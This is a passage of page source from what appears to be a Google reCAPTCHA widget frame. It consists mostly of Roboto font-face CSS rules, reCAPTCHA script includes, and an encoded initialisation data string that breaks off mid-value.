  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1PR71UakVfVUIRiV9ENRiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1PR71UakVfVUIRiV9ENRiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1PR71UakVfVUIRiV9ENRiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FEXDsMOMw7fDn8ORLcKCQTvDiyt+XcKiCU5Yw43DnELDu8OXwq1KFhI5w6AVw6LCqcOOwqDDh8KRw6Y3LsO9w7VawofDm8OwDMKowpcrVFrCuQLCrMOpwoDDoTEDwolDScOEwp/[base64]/[base64]/CgcK9wojChHTDksOPwo0GU8KzScKddx0dwpjDuSPCo8KLTTBwXi87XhjCnQgrU0wvw7M5SRIuf8KUwr0nwpzCgMOcw7rDsMOODQUfwpbCksOVOVozw6jDt0IZeMK0GHRffyrDucO0w4/Cl8ORRcOnM00cwohAXCvCgsOzVFjClsOkEMKKS3DCnsKlLQ0PNcO7fmbCkMOaesKfwpzChjxewrHCtForG8ONIsOtZUkzwrzDqiBDw7kKPAg8ClISGMKDVlo0w7w5w6nCoSkodwTCjjzCksK1SWAWw4BAwpBiP8OSL1Byw6zDlcKEw64Mw6/DinHDhMOXPRoDRSodw7YHQsK3w6vDlBs3w5zCtSwESxfDgMOxw4/[base64]/YsKtXhFJdMO+wq3CpxpOw43CqS/CsnPCu3vDqcOiwo9qw5HCtRbDsAF8w4cJwq7DgcOmwo8gZk7DpsKFeCctFUYTwoZYCUPCjcOKYMKzLk1gw5VqwpRtO8OPTMOxw6TDvMKpw4nDjAsOecKwOlbClFRmDk8bwrg/T04je8KpGX9vdF5rUEduS183ScKrKj1twpvDlkrDhsKSw5k1w5HDiTfDjXpfVsKpw7LCvUAHFcKUGFHCt8OXw5Alw6bCgmoiwqXCl8Oiw5TDnMORIcK6wrvDhlIxNMODwopywokEwqJAOkg7LXUCNcKEwoTDpcK6FsOtwq3Col1Ww6PClBgGwrVSw7U/[base64]/w4tiw6LCsyFoT8KhB8KIY8OyZMOIw4cKVMOUHADCrMO2DsOiwo8fc0LDkMKcwr/DoyTDtCwEbCosGWpzwrDDoFzDhBnDtMO8CnXDrxvDl2zCigzCgcKowpASw6c1Il0gwovCq1csw67DrsOfw4bDuXgpwoTDmV0gQnR6w4xMb8KCwp3CoE/[base64]/CucKIKcKuw53CvlfDlMO8FsONRcOzYVonw4J6RMONPsO3IMOsw5bDgHLCv8K6wpdrfsO3N1PDlHp5wqMQcMOdOw1vSsO/[base64]/[base64]/DocOOQ33DunrDowxwwo/CncK2w4cIw6DDjcKoNcKJw77DiMKGw6ApcsKLwp3CmjjDkH/CrD/ChwLCo8ONE8K8w5nDisOvwpXCm8O6w6bDq2vChcOBIsOMUCnCk8OvNsKcw6MsOmtbIsOVW8O6Ug8Ad0XCncKfwozCuMOswr4Dw5tGGCvDgz3DthXDr8KowqvDk04kw4xtVSIMw7bDtRfDngVjGVjDjQNKw7/[base64]/DsXB5wpzCk8OUdDXCl2DDh8K2TcOqeUXCn8OMMyJdXTAdKUt8w5bDsxfCqGoAw7zCpBTDnHVgM8OBwq7DoFrCgUkdw7vCnsOGAiDDpMOgdcObflo+NmjDkEpwwos6wpTDoyHDmi4Swp/[base64]/CpsOEasOLwot8FsKgdg9rw7YBwpnDlMK+bzI7w7MVw6TDh0RWw7gLPGl4f8KSWSHDhcOTwrjDtj/CjzE2B0NdN8OFfcKnwpTCuBZybHXCjsOJK8O0ZnhjJgVTw5XDjlMvDSlbw5jDhsKfw5FVwoTConwaaS83w5/DgzEgwqHDvsOjw6gmw4p3KCTCq8OIfsOPw6U5FcKdw4dYMhfDj8O/RMOLVMODfTPCnU3CjCbDt2HCnMKKHMK7acOtFEfDnzLDqxTCkMOfwpvCs8KFw4gfVMOTw41LLx3DgHDCmiHCrgvDrhcWSlzDk8Oiw4PDosKrwrPCsk9ZQnrCr2ddWsOjw53ChcKew5/Ch1zDoUtceHpVMmNmAWTDkGrDisKBwpTCg8O7EMOUw6jCvsOoIGPCjUnDhV7Du8OuCMO5wpfDusKEw6bDjcK/[base64]/wqpZwoxgBUbCjVfCqcKuw4bCt8Oew6MFw4dqwrFhwoXCk8OrKB43w4sQwqwbwrLCjDLDjMOdeMKCNnHCpG5jX8O7RV52f8KBwqDDsCvCogQWw6VBwqXDr8KKwpI0bsKYw6how5NdMSImw6JFDn4Rw5XDki/DmMKZDMKCEcKiGSk2AgVVw5fCg8O0wrlsW8OJwo0+w4I3w4LCo8OADwRhNkbCp8OFw53Cr2fDpMOJfsKgBsOdeh/Cr8K7PsKEMcKtfC/DqTokT17CgsOYG8Ksw6PDgMKaBsOMw6wow4cAwqbDrzpmfS/CuGrCkhZVEMOkW8KmfcO0aMKUAMKuwq8qw6zDmQbCl8OTBMOlwrnCszfCocOjw4oQUGMiw6tswojCtTnCjijChSMnRcKQFMO0wpEDMsK9wqI+FmrDqjBwwr/DtQHDqElCWRjDvsORTcOhEcO9woY0w74NecKHDmJUwpnDqcOXw6PDscKnNXA9PcOnbcKKw7XDkMOUFsKAPsKOwqB/EsOpYMO1cMOPIsOsHMOnworCkjdmwplVacKpfVVZPsKjwqzDkALCqgN8w7DCk1bCh8Kiw5bDri7CrcOswqDCtsKvQMOzKTHDpMOmA8KpRTJUQ0tWUgvDl0xlw7/[base64]/CjcOdw7zDmT/DnX3DhgfCiljCoGVaw4A1w7g+w5Rgw4HDn3EkwpVbw7fCnsKSNcKSw6ZXe8KSw63Dl0fCpGFea1VSNcOmekzChcK+w4NVXGvCp8KkLcOWDAxrwq17bW8mESg7w65ZYWAYw7kzw59EbsOqw79GV8OewpPClHN9FsK2w6bCr8KCf8KtVcKnRkjDncO/wpoWw4p+woRRHcOyw7dOw7fCo8KAOsKUMwDCksKQwo/Do8K5QsOGG8O2w5QKwro5Fls7wrPClcOaw5rCtWjDhcOJw5BTw6vDl17CojZ/I8OLwoDCkhVRLFDCoVwsAMKzC8KMPMK3Jn7DkRVhwo/CosONGlLCgm02Z8OkK8KZwr4/dnzDuAUUwq7CgAdjwp7DkTBDXcK5esOgNVXCjMOdwq7Dhz3Dk1gJGsOKw7bCgsORDSjDl8KyPcODwrMoW2bCgCgGw4/[base64]/[base64]/a8OVw47Cr8KcJcKiG3HDq8OVW8OlIsKcP3XCisKsw5bCowPCrxNCwogtfMK+woABw5zCiMOoFC3Dn8OgwoQvBh1Hw7RkZwkSwplJcsKdwr3DocO1e2IeOCbDvMKgw6nDizfCs8OuEMKBdHzDqMKoJRPChS4VZhtuVcOQwoHDncK1w63Dt3VDMcO2Jl/CinMowqh1w7/[base64]/[base64]/ZcOYwoUYw41zwrXDuQ0Hw74fwoNPQMOlLwoPw4/CisKTNibDpsOxw41qwphxwpk5XwbDiG7DjSrDjgkOfB0/YMKBN8OWw4gyLhfDvMK3w67CssKwC1DDqB3CicOqDsO7CgzCi8KAw4YGwqMYwqXDgkwrwr/CiTXCn8KvwqtKNANmwrAAw6fDksOVXjPCiAPCrMKVR8O6fVNYwpLDuGLCoS8KWcO9w4BDSsOhY0FmwpgUW8OqZsKGZMOZDG4pwoMywovDssO4wrvDs8OBwq5fwp7DnsKTQsOZaMOKKnDCs2fDknjCi3ckwrrDosOQw5QYwo/CpcKccsKQwqlsw6DCrcKiw6jDlcOewpvDp1zCgyvDgGJkAcK0N8O3KCB6wo0KwqZiwpjDp8OUJlPDsUp7SsKPAQfDrBAWJMO3wobCgcOvw4TCsMOYEW3Dm8K9wosow5bDilPDpm9qwp/[base64]/CuzN2UsOtw43Cn1XCiMORfsKpe8Ozwq8RwoNbImILw4bCpFPCisOyCMObw6VSw5V7PcOswqYjworDtiIBNhwgGWBCw40iXsKsw5U2w7HDisOOwrcnw4rDhjnCrcKmwq/ClgrDvC1gw6wqPWvDt11Mw7bCtGzCgwzDq8KbwozCj8KJLsKxwopwwrIcX0BzTFNFwpFGw63DtlbDj8Okwo7CpcK6wo/DncK6dEtaHj0dMGt5AkHDu8KOwpoUwp1VPsKbP8OJw4PCqcOlGcOgwpPCs1wmIMOsKEfCtFgkw5jDpQ3CtWEWfcO3w54uw5DCoUt6EB/DiMKYw7QYDsKFw7HDscOcZcOlwroEXRzCskvDtCVsw47CpH5KWsOeLn7DtTJKw7tiVsKyB8KuD8Kjc2ghwogZwqNww48kw7Znw73DhhIrW248eMKLw6pmEsOYwr/DnMKuA8KewrnDukR8K8OUQsKDVEbCoyx1wqBgwqvDonwOZkJKw4zCpG4kw651BMOZKMOlBgUqMD5HwpfCpmZiwp7CuEnCvXTDu8KmDmjCvE4cP8OAw7VWw7JYAMOzM1EBb8OlcMObw7p/wodqICdLaMKmw6LCg8O2fMKoODDClMKcL8KKw4zCtsO7w4Q1w6HDhsOtw7lfDTonwqDDnMOjH0vDtMOjW8OQwr8sfMOoaUtbTzzDnMK4TcKAw6TCrcO2fSzClz/ChGnCrwpyWsOrV8OPwojDocOQwq9OwpRFZ39rC8OEwpI8LsOgTC/CuMKtcGnDhTkDB0tfLHDCk8Klwo0CCCfCiMKEY2/[base64]/CsAcXwr7DtcOhwpDCmUheZcKSf2Uvc8Olw6F/[base64]/CisKRZkQfwoTCu8Kuw7/Dhn7Cn8ObH8OBfgEPGGdfU8OGwr7Djk1XZiLDscOcwrbDtMKnNcKbw5QDXgHCh8KBagEWw6/CuMOBw4Aow7AXw5rDm8OKb0ZAf8ObP8Kww7HCgsKKBsOPw4cdZsKawr7DlHlCM8K/NMOyH8OMdcK5NwjDvMKMUltqMT5JwrR7FRFAFcKfwoxeJylBw5gmw6rCqx/DsUxYwph9LxLCrMO3woEiCsO5wroHwqnCqHHDozZaZ1/DlcK/N8KhRmHDkALCtSUsw7vCpA5OAcKYwpVMdTDCnMOUwpvDl8Kfw7LCrsKpU8KaHsOjYsOJd8KRwq98dMOxbBQlw6nDvVHDt8KTGMOsw7Y8Y8OWQcOjw7p/w7Ilwo7CgMKUQTjDnDnCkC4xwqvCkk3CgcOBZcOhwq0zMcKtFyU6w4saWMKfVzIzHmUBwrfDq8K4w6zDvWMxY8Kmw7VoGW3CrgYpeMKca8KTwpUdwqNOw64fwqfDq8K+V8OuTcKaw5PDvVfDsScJwp/CqcO1XMOoScKkXcOldcKXGcK8S8KHOnBgBMOUPiQ2JBkHw7JsccOTwo3DpcODwqTChg7DuB7DssKpYcK8f3h6wpQmExpHXMKAw7UzQMORw4/DqsK/NkUnBsKbwrvCmhEswr/CmFrCsRJ0wrFvBgdtw7PDuXEcdnrCrm9lw4fCmnfCvSA1wq9xMs